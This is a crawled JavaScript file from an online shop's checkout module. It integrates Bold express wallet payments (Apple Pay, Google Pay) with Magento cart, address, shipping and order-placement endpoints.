request_url: https://www.britishbuspublishing.co.uk/skin/frontend/base/default/js/bold/checkout_payment_booster/expresspay.js
body_size: 5340
content:
const ExpressPay = async config => (async config => {
    'use strict';

    let isProductPageActive = false;
    let errorRendered = false;
    let addToCartPromise;
    let cartTotals;
    let cartItems;
    let shippingMethodsHtml = '';
    let shippingMethods = [];
    let selectedShippingMethod = {};
    let isProductInCart = true;

    const requiredConfigFields = [
        'epsApiUrl',
        'epsStaticApiUrl',
        'shopDomain',
        'currency',
        'quoteId',
        'quoteTotals',
        'quoteItems',
        'boldCheckoutData',
        'formKey',
        'regions',
    ];

    const defaultConfig = {
        paymentsContainer: 'express-pay-container',
        pageSource: 'unknown',
        isFastlaneEnabled: false,
        epsApiUrl: '',
        epsStaticApiUrl: '',
        shopDomain: '',
        currency: '',
        quoteId: 0,
        quoteTotals: {},
        quoteItems: {},
        quoteIsVirtual: false,
        boldCheckoutData: {},
        formKey: '',
        regions: {},
        allowedCountries: ['US', 'CA'],
        defaultProductQuantity: 1,
        productPrice: 0.00,
        addProductToCartUrl: '/checkout/cart/add',
        saveShippingUrl: '/checkout/onepage/saveShipping',
        saveShippingMethodUrl: '/checkout/onepage/saveShippingMethod',
        saveBillingUrl: '/checkout/onepage/saveBilling',
        savePaymentUrl: '/checkout/onepage/savePayment',
        saveOrderUrl: '/checkout/onepage/saveOrder',
        successUrl: '/checkout/onepage/success',
        createOrderUrl: '/checkoutpaymentbooster/expresspay/createOrder',
        updateOrderUrl: '/checkoutpaymentbooster/expresspay/updateOrder',
        getOrderUrl: '/checkoutpaymentbooster/expresspay/getOrder',
        getCartTotalsUrl: '/checkoutpaymentbooster/index/getCartTotals',
        getCartItemsUrl: '/checkoutpaymentbooster/index/getCartItems',
    };

    /**
     * @param {Object} config
     * @returns {String[]}
     */
    const validateConfig = config => {
        const errors = [];
        const missingConfigFields = [];

        requiredConfigFields.forEach(field => {
            if (!config.hasOwnProperty(field) || config[field] === null || config[field].length === 0) {
                missingConfigFields.push(field);
            }
        });

        if (missingConfigFields.length > 0) {
            errors.push(
                `Please provide values for the following configuration fields: ${missingConfigFields.join(', ')}`
            );
        }

        return errors;
    };

    /**
     * @param {String} scriptUrl
     * @param {Object} attributes
     * @returns {Promise<void>}
     */
    const loadScript = async (scriptUrl, attributes = {}) => {
        return new Promise((resolve, reject) => {
            const script = document.createElement('script');

            script.src = scriptUrl;
            script.async = true;
            script.onload = resolve;
            script.onerror = reject;

            if (attributes.constructor === Object) {
                Object.keys(attributes).forEach((key) => {
                    script.setAttribute(key, attributes[key]);
                });
            }

            document.head.appendChild(script);
        });
    };

    /**
     * @param {Array|String} errorMessages
     * @returns void
     */
    const renderProductPageErrors = errorMessages => {
        const messageContainer = document.getElementById('messages_product_view');
        const messageItems = [];

        if (messageContainer === null) {
            return;
        }

        if (!Array.isArray(errorMessages)) {
            errorMessages = [errorMessages];
        }

        errorMessages.forEach(errorMessage => {
            messageItems.push(`<li><span>${errorMessage}</span></li>`);
        });

        messageContainer.innerHTML = `
            <ul class="messages">
                <li class="notice-msg">
                    <ul>
                        ${messageItems.join('\n')}
                    </ul>
                </li>
            </ul>
        `;
    };

    /**
     * @param {Object} order
     * @param {Object} address
     * @returns {Object}
     */
    const convertExpressPayAddress = (order, address) => {
        address.first_name = order.first_name;
        address.last_name = order.last_name;
        address.state = address.province;
        address.country_code = address.country;
        address.email = order.email;

        delete address.province;
        delete address.country;

        return address;
    };

    /**
     * @param {*} object
     * @param {FormData} formData
     * @param {String} parentKey
     * @returns {FormData}
     */
    const convertObjectToFormData = (object, formData = null, parentKey = '') => {
        if (formData === null) {
            formData = new FormData();
        }

        if (object === null) {
            return formData;
        }

        if (typeof object === 'object') {
            Object.keys(object)
                .forEach(
                    key => {
                        convertObjectToFormData(
                            object[key],
                            formData,
                            parentKey.length > 0 ? `${parentKey}[${key}]` : key
                        );
                    }
                );

            return formData;
        }

        if (Array.isArray(object)) {
            Object.forEach(
                object,
                (value, key) => {
                    convertObjectToFormData(object[key], formData, parentKey.length > 0 ? `${parentKey}[${key}]` : key);
                }
            );

            return formData;
        }

        formData.append(parentKey, object);

        return formData;
    }

    /**
     * @returns {Object}
     */
    const parseShippingMethodsFromHtml = () => {
        let domParser;
        let shippingMethodsDocument;

        if (shippingMethodsHtml.length === 0) {
            return;
        }

        shippingMethods = [];
        domParser = new DOMParser();
        shippingMethodsDocument = domParser.parseFromString(shippingMethodsHtml, 'text/html');

        shippingMethodsDocument.querySelectorAll('dl > dt')
            .forEach(
                (dt) => {
                    let methodInput;
                    let priceElement;

                    const dd = dt.nextElementSibling;
                    const shippingMethod = {
                        name: dt.innerText,
                        code: null
                    };

                    if (dd === null || dd.tagName !== 'DD') {
                        return;
                    }

                    methodInput = dd.querySelector('input[name=shipping_method]');

                    if (methodInput !== null) {
                        shippingMethod.code = methodInput.value;
                    }

                    priceElement = dd.querySelector('.price');

                    if (methodInput !== null) {
                        shippingMethod.price = parseFloat(priceElement.innerText.replace(/[^\d]/g, '') / 100).toFixed(2);
                    }

                    shippingMethods.push(shippingMethod);
                }
            );
    };

    /**
     * @returns {
     *     {
     *         discounts_total: number
     *         fees_total: number
     *         order_balance: number,
     *         shipping_total: number,
     *         taxes_total: number,
     *     }
     * }
     */
    const getOrderTotalsForApplePayAndGooglePay = () => {
        const totals = cartTotals ?? config.quoteTotals;
        const feesTotal = Object.keys(totals)
            .filter(key => !['subtotal', 'discount', 'shipping', 'tax', 'grand_total'].includes(totals[key].code))
            .reduce((accumulator, currentKey) => accumulator + parseFloat(totals[currentKey].value), 0);

        return {
            discounts_total: parseFloat(Math.abs(totals.discount?.value ?? 0).toString(10)) * 100,
            fees_total: feesTotal * 100,
            order_balance: parseFloat(totals.grand_total?.value ?? 0) * 100,
            shipping_total: config.quoteIsVirtual ? 0
                : parseFloat(selectedShippingMethod.price ?? totals.shipping?.value ?? 0) * 100,
            taxes_total: parseFloat(totals.tax?.value ?? 0) * 100
        };
    };

    /**
     * @param {Object} requirements
     * @returns {Object}
     * @throws Error
     */
    const getRequiredOrderData = requirements => {
        let orderTotal = config.quoteTotals.grand_total?.value ?? 0;

        const quoteItems = cartItems ?? config.quoteItems;
        const requiredOrderData = {};

        if (Number(orderTotal) === 0) {
            orderTotal = config.productPrice;
        }

        for (const requirement of requirements) {
            switch (requirement) {
                case 'items':
                    requiredOrderData[requirement] = quoteItems
                        .map(
                            quoteItem => ({
                                amount: quoteItem.price * 100,
                                label: quoteItem.name
                            })
                        );

                    break;
                case 'shipping_address':
                    requiredOrderData[requirement] = [];
                    break;
                case 'shipping_options':
                    if (config.quoteIsVirtual) {
                        requiredOrderData[requirement] = [];
                    } else {
                        requiredOrderData[requirement] = shippingMethods.map(
                            shippingMethod => ({
                                id: shippingMethod.code,
                                label: shippingMethod.name,
                                amount: shippingMethod.price * 100,
                                is_selected: shippingMethod.code === selectedShippingMethod.code
                            })
                        );
                    }

                    break;
                case 'totals':
                    requiredOrderData[requirement] = {
                        order_total: orderTotal,
                        ...getOrderTotalsForApplePayAndGooglePay()
                    };

                    break;
                case 'customer':
                case 'billing_address':
                default:
                    throw new Error(`Requirement "${requirement}" not implemented`);
            }
        }

        return requiredOrderData;
    };

    /**
     * @param {String} gatewayId
     * @returns {Promise<String>}
     * @throws Error
     */
    const createExpressPayOrder = async gatewayId => {
        let createOrderResponse;
        let createOrderResult;
        let errorMessage;

        const quoteId = !isProductPageActive ? config.quoteId : '';

        try {
            createOrderResponse = await fetch(
                config.createOrderUrl,
                {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: JSON.stringify(
                        {
                            form_key: config.formKey,
                            quote_id: quoteId,
                            gateway_id: gatewayId
                        }
                    )
                }
            );
        } catch (error) {
            console.error('Could not create Express Pay order.', error);

            throw error;
        }

        try {
            createOrderResult = await createOrderResponse.json();
        } catch (syntaxError) {
            createOrderResult = {};
        }

        if (!createOrderResponse.ok) {
            if (createOrderResult.hasOwnProperty('error')) {
                errorMessage = createOrderResult.error;
            } else {
                errorMessage = `${createOrderResponse.status} ${createOrderResponse.statusText}`;
            }

            console.error('Could not create Express Pay order.', createOrderResult);

            throw new Error(errorMessage);
        }

        if (!createOrderResult.hasOwnProperty('order_id')) {
            errorMessage = 'Create Express Pay Order API did not return an order ID.';

            console.error(errorMessage);

            throw new Error(errorMessage);
        }

        return createOrderResult.order_id;
    };

    /**
     * @param {String} gatewayId
     * @param {String} orderId
     * @returns {Promise<void>}
     * @throws Error
     */
    const updateExpressPayOrder = async (gatewayId, orderId) => {
        let updateOrderResponse;
        let updateOrderResult;
        let errorMessage;

        try {
            updateOrderResponse = await fetch(
                config.updateOrderUrl,
                {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: JSON.stringify(
                        {
                            form_key: config.formKey,
                            quote_id: config.quoteId,
                            gateway_id: gatewayId,
                            order_id: orderId,
                        }
                    )
                }
            );
        } catch (error) {
            console.error('Could not update Express Pay order.', error);

            throw error;
        }

        try {
            updateOrderResult = await updateOrderResponse.json();
        } catch (syntaxError) {
            updateOrderResult = {};
        }

        if (!updateOrderResponse.ok) {
            if (updateOrderResult.hasOwnProperty('error')) {
                errorMessage = updateOrderResult.error;
            } else {
                errorMessage = `${updateOrderResponse.status} ${updateOrderResponse.statusText}`;
            }

            console.error('Could not update Express Pay order.', updateOrderResult);

            throw new Error(errorMessage);
        }
    };

    /**
     * @param {String} orderId
     * @param {String} gatewayId
     * @returns {Promise<Object>}
     * @throws Error
     */
    const getExpressPayOrder = async (orderId, gatewayId) => {
        let getOrderResponse;
        let getOrderResult;
        let errorMessage;

        try {
            getOrderResponse = await fetch(
                config.getOrderUrl,
                {
                    method: 'POST',
                    headers: {
                        'Content-Type': 'application/json',
                        'X-Requested-With': 'XMLHttpRequest'
                    },
                    body: JSON.stringify(
                        {
                            form_key: config.formKey,
                            order_id: orderId,
                            gateway_id: gatewayId
                        }
                    )
                }
            );
        } catch (error) {
            console.error('Could not retrieve Express Pay order.', error);

            throw error;
        }

        try {
            getOrderResult = await getOrderResponse.json();
        } catch (syntaxError) {
            getOrderResult = {};
        }

        if (!getOrderResponse.ok) {
            if (getOrderResult.hasOwnProperty('error')) {
                errorMessage = getOrderResult.error;
            } else {
                errorMessage = `${getOrderResponse.status} ${getOrderResponse.statusText}`;
            }

            console.error('Could not retrieve Express Pay order.', getOrderResult);

            throw new Error(errorMessage);
        }

        return getOrderResult;
    };

    /**
     * @returns {Promise<void>}
     * @throws Error
     */
    const addProductToMagentoCart = async () => {
        let addToCartFormData;
        let quantity = 0;
        let quantities = [];
        let errorMessage;

        const productAddToCartForm = document.getElementById('product_addtocart_form');
        const validator = new Validation(productAddToCartForm);
        const quantityInputs = document.querySelectorAll('.product-view .qty-wrapper .qty');

        if (!validator.validate()) {
            errorRendered = true;

            throw new Error('Invalid product to add cart form');
        }

        addToCartFormData = new FormData(productAddToCartForm);

        if (quantityInputs.length > 0) {
            quantityInputs.forEach(
                quantityInput => {
                    quantity = Number(quantityInput.value);

                    if (quantity === 0) {
                        return;
                    }

                    quantities.push(quantity);
                }
            );
        }

        if (quantities.reduce((total, newQuantity) => total + newQuantity, 0) === 0) {
            errorMessage = 'Please specify the quantity of product(s).';
            errorRendered = true;

            renderProductPageErrors(errorMessage);

            throw new Error(errorMessage);
        }

        addToCartFormData.append('source', 'expresspay');

        try {
            await fetch(
                config.addProductToCartUrl,
                {
                    method: 'POST',
                    body: addToCartFormData
                }
            );
        } catch (error) {
            errorMessage = 'Could not add product to cart.';

            renderProductPageErrors(errorMessage);

            console.error(errorMessage, error);

            throw error;
        }

        isProductInCart = true;
    };

    /**
     * @param {String} addressType
     * @param {Object} addressData
     * @returns {Promise<void>}
     * @throws Error
     */
    const updateMagentoAddress = async (addressType, addressData) => {
        let street;
        let magentoAddress;
        let countryRegions = {};
        let regionId;
        let updateAddressResponse;
        let updateAddressResponseData;

        const country = addressData.country_code || addressData.countryCode;
        const region = addressData.state || addressData.administrativeArea;

        street = [
            addressData.address_line_1 || addressData.address_line1 || addressData.address1 || '0 Unprovided St',
            addressData.address_line_2 || addressData.address_line2 || addressData.address2 || null
        ];

        if (addressData.hasOwnProperty('addressLines')) {
            street = addressData.addressLines;
        }

        magentoAddress = {
            form_key: config.formKey,
            [addressType]: {
                address_type: addressType,
                quote_id: config.quoteId,
                email: addressData.email || addressData.emailAddress || null,
                firstname: addressData.first_name || addressData.givenName || 'Unknown',
                lastname: addressData.last_name || addressData.familyName || 'Person',
                street: street,
                city: addressData.city || addressData.locality,
                postcode: addressData.postal_code || addressData.postalCode,
                country_id: country,
                telephone: addressData.phone || addressData.phoneNumber || '5555551234',
            },
            source: 'expresspay',
        };

        if (config.regions.hasOwnProperty(country)) {
            countryRegions = config.regions[country];
        }

        for (regionId in countryRegions) {
            if (countryRegions[regionId].code !== region) {
                continue;
            }

            magentoAddress[addressType].region = countryRegions[regionId].code;
            magentoAddress[addressType].region_id = regionId;

            break;
        }

        try {
            updateAddressResponse = await fetch(
                addressType === 'shipping' ? config.saveShippingUrl : config.saveBillingUrl,
                {
                    method: 'POST',
                    body: convertObjectToFormData(magentoAddress)
                }
            );
        } catch (error) {
            console.error(`Could not update Magento ${addressType} address for Express Pay order.`, error);

            throw error;
        }

        try {
            updateAddressResponseData = await updateAddressResponse.json();
        } catch (syntaxError) {
            updateAddressResponseData = {};
        }

        if (updateAddressResponseData.hasOwnProperty('error') && updateAddressResponseData.error) {
            console.error(
                `Could not update Magento ${addressType} address for Express Pay order.`,
                updateAddressResponseData.message
            );

            throw new Error(updateAddressResponseData.message);
        }

        if (addressType === 'shipping') {
            shippingMethodsHtml = updateAddressResponseData.update_section.html;
        }
    };

    /**
     * @param {Object|null} shippingOptions
     * @returns {Promise<void>}
     * @throws Error
     */
    const updateMagentoShippingMethod = async shippingOptions => {
        let shippingMethodFormData;
        let updateShippingMethodResponse;
        let updateShippingMethodResult;

        if (shippingMethods.length === 0) {
            return;
        }

        if (
            shippingOptions === null
            || (shippingOptions.hasOwnProperty('id') && shippingOptions.id === 'shipping_option_unselected')
        ) {
            selectedShippingMethod = shippingMethods[0];
        } else {
            selectedShippingMethod = shippingMethods.find(
                shippingMethod => shippingMethod.code === (shippingOptions.id ?? shippingOptions.identifier)
            );
        }

        if (selectedShippingMethod === undefined) {
            selectedShippingMethod = {};

            return;
        }

        shippingMethodFormData = new FormData();

        shippingMethodFormData.append('form_key', config.formKey);
        shippingMethodFormData.append('shipping_method', selectedShippingMethod.code);

        try {
            updateShippingMethodResponse = await fetch(
                config.saveShippingMethodUrl,
                {
                    method: 'POST',
                    body: shippingMethodFormData
                }
            );
        } catch (error) {
            console.error(`Could not update Magento shipping method for Express Pay order.`, error);

            throw error;
        }

        try {
            updateShippingMethodResult = await updateShippingMethodResponse.json();
        } catch (error) {
            updateShippingMethodResult = {};
        }

        if (updateShippingMethodResult.hasOwnProperty('error') && updateShippingMethodResult.error) {
            console.error(
                `Could not update Magento shipping method for Express Pay order.`,
                updateShippingMethodResult.message
            );

            throw new Error(updateShippingMethodResult.message);
        }
    };

    /**
     * @param {String} orderId
     * @param {String} paymentType
     * @returns {Promise<void>}
     * @throws Error
     */
    const placeMagentoOrder = async (orderId, paymentType) => {
        let placeOrderResponse;
        let placeOrderResult;

        const orderData = {
            form_key: config.formKey,
            payment: {
                method: 'bold',
                additional_data: {
                    order_id: orderId
                }
            }
        };

        try {
            placeOrderResponse = await fetch(
                config.saveOrderUrl,
                {
                    method: 'POST',
                    body: convertObjectToFormData(orderData)
                }
            );
        } catch (error) {
            console.error('Could not place Express Pay order in Magento.', error);

            throw error;
        }

        /*if (placeOrderResponse.redirected) {
            window.location.href = encodeURI(placeOrderResponse.url);

            return;
        }*/

        try {
            placeOrderResult = await placeOrderResponse.json();
        } catch (error) {
            placeOrderResult = {};
        }

        if (placeOrderResult.hasOwnProperty('error_messages')) {
            let errorMessage;

            console.error(
                'Could not process response from placing Express Pay order in Magento.',
                placeOrderResult.error_messages
            );

            if (Array.isArray(placeOrderResult.error_messages)) {
                errorMessage = placeOrderResult.error_messages.join('\n')
            } else {
                errorMessage = placeOrderResult.error_messages;
            }

            if (paymentType !== 'google') { // Google Pay renders thrown errors inside its pop-up
                alert(errorMessage.stripTags().toString());
            }

            throw new Error(errorMessage);
        }

        window.location.href = encodeURI(config.successUrl);
    };

    /**
     * @returns {Promise<void>}
     */
    const getCartTotals = async () => {
        let getCartTotalsResponse;

        const formData = new FormData();

        formData.append('form_key', config.formKey);

        try {
            getCartTotalsResponse = await fetch(
                config.getCartTotalsUrl,
                {
                    method: 'POST',
                    body: formData
                }
            );
        } catch (error) {
            console.error('Could not retrieve cart totals from Magento.', error);

            throw error;
        }

        try {
            cartTotals = await getCartTotalsResponse.json();
        } catch (syntaxError) {
            cartTotals = null;
        }
    };

    /**
     * @returns {Promise<void>}
     */
    const getCartItems = async () => {
        let getCartItemsResponse;

        const formData = new FormData();

        formData.append('form_key', config.formKey);

        try {
            getCartItemsResponse = await fetch(
                config.getCartItemsUrl,
                {
                    method: 'POST',
                    body: formData
                }
            );
        } catch (error) {
            console.error('Could not retrieve cart totals from Magento.', error);

            throw error;
        }

        try {
            cartItems = await getCartItemsResponse.json();
        } catch (syntaxError) {
            cartItems = null;
        }
    };

    /**
     * @param {Object} paymentData
     * @returns void
     */
    const fixAddressEmailAddresses = paymentData => {
        if (
            !paymentData.billing_address.hasOwnProperty('emailAddress')
            && paymentData.shipping_address.hasOwnProperty('emailAddress')
        ) {
            paymentData.billing_address.emailAddress = paymentData.shipping_address.emailAddress;
        }

        if (
            !paymentData.billing_address.hasOwnProperty('emailAddress')
            && paymentData.hasOwnProperty('customer')
            && paymentData.customer.hasOwnProperty('email_address')
        ) {
            paymentData.billing_address.emailAddress = paymentData.customer.email_address;
        }

        if (
            !paymentData.shipping_address.hasOwnProperty('emailAddress')
            && paymentData.hasOwnProperty('customer')
            && paymentData.customer.hasOwnProperty('email_address')
        ) {
            paymentData.shipping_address.emailAddress = paymentData.customer.email_address;
        }
    };

    /**
     * @param {Object} paymentData
     * @returns void
     */
    const fixBillingAddressPhoneNumber = paymentData => {
        if (
            !paymentData.billing_address.hasOwnProperty('phoneNumber')
            && paymentData.shipping_address.hasOwnProperty('phoneNumber')
        ) {
            paymentData.billing_address.phoneNumber = paymentData.shipping_address.phoneNumber;
        }
    }

    /**
     * @param {Object} paymentData
     * @returns void
     */
    const fixAddressCustomerNames = paymentData => {
        if (!paymentData.hasOwnProperty('customer')) {
            return;
        }

        if (
            paymentData.customer.hasOwnProperty('first_name')
            && !paymentData.billing_address.hasOwnProperty('first_name')
            && !paymentData.billing_address.hasOwnProperty('givenName')
        ) {
            paymentData.billing_address.first_name = paymentData.customer.first_name;
        }

        if (
            paymentData.customer.hasOwnProperty('last_name')
            && !paymentData.billing_address.hasOwnProperty('last_name')
            && !paymentData.billing_address.hasOwnProperty('familyName')
        ) {
            paymentData.billing_address.last_name = paymentData.customer.last_name;
        }

        if (
            paymentData.customer.hasOwnProperty('first_name')
            && !paymentData.shipping_address.hasOwnProperty('first_name')
            && !paymentData.shipping_address.hasOwnProperty('givenName')
        ) {
            paymentData.shipping_address.first_name = paymentData.customer.first_name;
        }

        if (
            paymentData.customer.hasOwnProperty('last_name')
            && !paymentData.shipping_address.hasOwnProperty('last_name')
            && !paymentData.shipping_address.hasOwnProperty('familyName')
        ) {
            paymentData.shipping_address.last_name = paymentData.customer.last_name;
        }
    }

    /**
     * @returns {Promise<void>}
     */
    const initializePaymentsSdk = async () => {
        let sdkConfiguration;

        const isCheckoutActive = window.location.pathname === '/checkout/onepage/';

        if (window.hasOwnProperty('boldPayments')) {
            return;
        }

        if (
            (isCheckoutActive && !config.isFastlaneEnabled)
            || !window.hasOwnProperty('bold')
            || !window.bold.hasOwnProperty('Payments')
        ) {
            await loadScript(config.epsStaticApiUrl + '/js/payments_sdk.js');
        }

        sdkConfiguration = {
            eps_url: config.epsApiUrl,
            eps_bucket_url: config.epsStaticApiUrl,
            group_label: config.shopDomain,
            trace_id: config.boldCheckoutData.public_order_id,
            payment_gateways: [
                {
                    gateway_id: Number(config.boldCheckoutData.flow_settings.eps_gateway_id),
                    auth_token: config.boldCheckoutData.flow_settings.eps_auth_token,
                    currency: config.currency,
                }
            ],
            callbacks: {
                /**
                 * @param {Object} requirements
                 * @returns {Object}
                 * @throws Error
                 */
                onRequireOrderData: requirements => {
                    return getRequiredOrderData(requirements);
                },
                /**
                 * @param {String} paymentType
                 * @param {Object} paymentPayload
                 * @returns {Promise<void>}
                 * @throws Error
                 */
                onClickPaymentOrder: async (paymentType, paymentPayload) => {
                    isProductPageActive = paymentPayload.containerId.includes('product-detail');

                    if (!isProductPageActive) {
                        return;
                    }

                    isProductInCart = false;

                    if (['apple', 'google'].includes(paymentPayload.payment_data.payment_type)) {
                        addToCartPromise = addProductToMagentoCart().then(
                            async () => {
                                await getCartTotals();
                                await getCartItems();
                            }
                        );

                        return;
                    }

                    await addProductToMagentoCart();
                },
                /**
                 * @param {String} paymentType
                 * @param {Object} paymentPayload
                 * @returns {Promise<Object>}
                 * @throws Error
                 */
                onCreatePaymentOrder: async (paymentType, paymentPayload) => {
                    let expressPayOrderId;
                    let modifiedPaymentPayload;

                    if (isProductPageActive && !isProductInCart) {
                        throw new Error('No product(s) in cart');
                    }

                    /* We need to work with a copy of the payment payload object to prevent Google Pay from throwing
                       "invalid value" errors because we add data to it. */
                    modifiedPaymentPayload = structuredClone(paymentPayload);

                    if (['apple', 'google'].includes(modifiedPaymentPayload.payment_data.payment_type)) {
                        fixAddressEmailAddresses(modifiedPaymentPayload.payment_data);
                        fixBillingAddressPhoneNumber(modifiedPaymentPayload.payment_data);
                        fixAddressCustomerNames(modifiedPaymentPayload.payment_data);

                        if (!config.quoteIsVirtual) {
                            await updateMagentoAddress('shipping', modifiedPaymentPayload.payment_data.shipping_address);
                        }

                        await updateMagentoAddress('billing', modifiedPaymentPayload.payment_data.billing_address);
                    }

                    expressPayOrderId = await createExpressPayOrder(String(modifiedPaymentPayload.gateway_id));

                    return {
                        payment_data: {
                            id: expressPayOrderId
                        }
                    };
                },
                /**
                 * @param {String} paymentType
                 * @param {Object} paymentPayload
                 * @returns {Promise<Object|void>}
                 */
                onUpdatePaymentOrder: async (paymentType, paymentPayload) => {
                    if (isProductPageActive && addToCartPromise !== undefined) {
                        await addToCartPromise;
                    }

                    if (!config.quoteIsVirtual) {
                        if (paymentPayload.payment_data.hasOwnProperty('shipping_address')) {
                            await updateMagentoAddress('shipping', paymentPayload.payment_data.shipping_address);

                            parseShippingMethodsFromHtml();
                        }

                        if (paymentPayload.payment_data.hasOwnProperty('shipping_options')) {
                            await updateMagentoShippingMethod(paymentPayload.payment_data.shipping_options);
                        } else {
                            await updateMagentoShippingMethod(null);
                        }
                    }

                    if (!['apple', 'google'].includes(paymentPayload.payment_data.payment_type)) {
                        await updateExpressPayOrder(paymentPayload.gateway_id, paymentPayload.payment_data.order_id);
                    } else {
                        await getCartTotals();

                        return getRequiredOrderData(paymentPayload.require_order_data);
                    }
                },
                /**
                 * @param {String} paymentType
                 * @param {Object} paymentInformation
                 * @param {Object} paymentPayload
                 * @returns {Promise<void>}
                 * @throws Error
                 */
                onApprovePaymentOrder: async (paymentType, paymentInformation, paymentPayload) => {
                    let expressPayOrder;

                    if (!['apple', 'google'].includes(paymentPayload.payment_data.payment_type)) {
                        expressPayOrder = await getExpressPayOrder(
                            paymentPayload.payment_data.order_id,
                            paymentPayload.gateway_id
                        );

                        if (!config.quoteIsVirtual) {
                            await updateMagentoAddress(
                                'shipping',
                                convertExpressPayAddress(expressPayOrder, expressPayOrder.shipping_address)
                            );
                        }

                        await updateMagentoAddress(
                            'billing',
                            convertExpressPayAddress(expressPayOrder, expressPayOrder.billing_address)
                        );
                    }

                    await placeMagentoOrder(
                        paymentPayload.payment_data.order_id,
                        paymentPayload.payment_data.payment_type
                    );
                },
                onErrorPaymentOrder: errors => {
                    if (errorRendered) {
                        errorRendered = false;

                        return;
                    }

                    console.error('An unexpected error occurred while processing the Express Pay order.', errors);

                    alert('An unexpected error occurred. Please try again.');
                }
            }
        };

        if (isCheckoutActive && config.isFastlaneEnabled) {
            while (!window.hasOwnProperty('bold') || !window.bold.hasOwnProperty('Payments')) {
                await new Promise(resolve => setTimeout(resolve, 500));
            }
        }

        window.boldPayments = new window.bold.Payments(sdkConfiguration);
    };

    /**
     * @returns {Promise<void>}
     */
    const initialize = () => {
        const validationErrors = validateConfig(config);
        const expressPayContainer = document.getElementById(
            config.paymentsContainer ?? defaultConfig.paymentsContainer
        );

        if (config.pageSource !== 'product-details' && validationErrors.length > 0) {
            if (expressPayContainer !== null) {
                expressPayContainer.style.display = 'none';
            }

            console.error('Could not initialize Express Pay.', validationErrors);

            return;
        }

        config = {...defaultConfig, ...config};

        if (!window.hasOwnProperty('expressPayInitializationPromise')) {
            window.expressPayInitializationPromise = initializePaymentsSdk();
        }

        return window.expressPayInitializationPromise;
    };

    await initialize();

    return {
        /**
         * @returns {Promise<void>}
         */
        render: async () => {
            await window.boldPayments.renderWalletPayments(
                config.paymentsContainer,
                {
                    allowedCountries: config.allowedCountries,
                    fastlane: config.isFastlaneEnabled,
                    isPhoneRequired: true,
                    pageSource: config.pageSource,
                    shopName: config.shopDomain,
                }
            );
        }
    };
})(config);
